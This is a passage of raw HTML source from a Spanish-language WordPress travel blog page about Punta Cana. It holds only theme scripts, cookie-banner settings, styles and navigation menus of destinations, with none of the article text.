000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Esta web usa cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://thewotme.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/27bfc93032.js" id="font-awesome-official-js"></script>
<link rel="https://api.w.org/" href="https://thewotme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thewotme.com/wp-json/wp/v2/posts/4871" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thewotme.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/thewotme.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/thewotme.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/thewotme.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="46c96c5881";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://thewotme.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thewotme.com/category/replublica-dominicana/",
                    "name": "Replública Dominicana"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thewotme.com/2013/09/punta-cana-paraiso-terrenal-donde-nace-el-sol/",
                    "name": "Punta Cana, paraíso terrenal donde nace el sol"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4871 single-format-standard wp-theme-Newspaper td-standard-pack punta-cana-paraiso-terrenal-donde-nace-el-sol global-block-template-1 single_template_3  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main" class="td-mobile-main-menu"><li id="menu-item-5984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-5984"><a href="https://thewotme.com/indice/">Indice<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li id="menu-item-6104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li id="menu-item-6120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li id="menu-item-5987" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5987"><a href="https://thewotme.com/category/america-2/">América<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li id="menu-item-6088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li id="menu-item-6087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li id="menu-item-6105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
		<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li id="menu-item-6109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li id="menu-item-6112" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li id="menu-item-6119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li id="menu-item-5988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li id="menu-item-6086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li id="menu-item-6089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li id="menu-item-6091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li id="menu-item-6096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li id="menu-item-6097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li id="menu-item-6106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li id="menu-item-11079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li id="menu-item-6115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li id="menu-item-11078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li id="menu-item-6118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li id="menu-item-6121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li id="menu-item-5989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li id="menu-item-8241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li id="menu-item-8443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li id="menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li id="menu-item-8134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li id="menu-item-6098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li id="menu-item-6099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li id="menu-item-8183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li id="menu-item-6100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li id="menu-item-6101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li id="menu-item-6110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li id="menu-item-6111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li id="menu-item-6113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li id="menu-item-6114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li id="menu-item-6116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li id="menu-item-6117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li id="menu-item-11530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li id="menu-item-6107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6126"><a href="https://thewotme.com/destinos/">destinos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li id="menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li id="menu-item-7660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li id="menu-item-6134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li id="menu-item-6135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li id="menu-item-6137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li id="menu-item-6140" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li id="menu-item-6142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li id="menu-item-6245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li id="menu-item-6145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li id="menu-item-5985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-5991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li id="menu-item-5992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li id="menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li id="menu-item-11077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li id="menu-item-6002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thewotme.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                viernes, enero 30, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-thewotme3top" class="top-header-menu"><li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5979"><a href="https://www.thewotme.com">HOME</a></li>
<li id="menu-item-12632" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12632"><a href="https://thewotme.com/thewotme_tv/">thewotme@TV</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6185"><a href="https://thewotme.com/about/">Sobre Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6186"><a href="https://thewotme.com/about/terminos-y-condiciones/">Términos y Condiciones</a></li>
	<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6187"><a href="https://thewotme.com/about/politica-de-privacidad/">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6049"><a href="https://thewotme.com/contacto/">Contacto</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

